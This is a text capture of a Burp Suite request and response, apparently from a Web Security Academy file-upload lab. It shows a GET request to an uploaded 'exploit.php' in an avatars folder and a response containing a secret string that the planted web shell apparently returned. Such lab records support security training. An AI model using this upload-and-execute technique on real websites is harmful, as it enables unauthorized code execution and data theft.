 Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0a1e003c04d2a2d0803ff9cd002b00a9.web-security-academy.net
3 Cookie: session=NhE18sLtmMKQfiYXJ7irvgUlKczGvefV
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 20 Oct 2024 05:05:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 E7GnN1W2W2SAasyDLDzzHeCsKYNJ8nNk